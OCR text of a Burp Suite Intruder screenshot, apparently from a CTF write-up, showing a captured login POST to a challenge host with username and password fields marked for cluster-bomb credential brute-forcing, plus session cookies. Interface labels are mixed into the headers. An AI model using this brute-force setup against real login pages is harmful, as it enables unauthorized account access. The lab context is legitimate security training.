 有效负载位置
开始攻
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
Host: 123c315ec5734aff88fc5ffa4ecf1affd248311c91a343f5.changame.ichunqiu.com
添加
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:74.0) Gecko/20100101 Firefox/74.0
§清除
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
自动
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
刷新
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://123c315ec5734aff88fc5ffa4ecf1affd248311c91a343f5.changame.ichunqiu.com
Connection: close
Referer: http://123c315ec5734aff88fc5ffa4ecf1affd248311c91a343f5.changame.ichunqiu.com/login.php
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1582255496,1584078858,1584078895,1584078926;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1584680167; ci_session=71d09e11791b323a4a238dd99442331c6c3962ef;
PHPSESSID=agq1hlh8qvhkuci037o474p2f6; __jsluid_h=74877c64be60a4dde4b019c78f2a4bc8
Upgrade-Insecure-Requests: 1
username=§zhangxiuying§&password=§123§§1234§&submit=%E7%99%BB%E5%BD%95
? < + > 输入搜索字词
没有比赛
清屏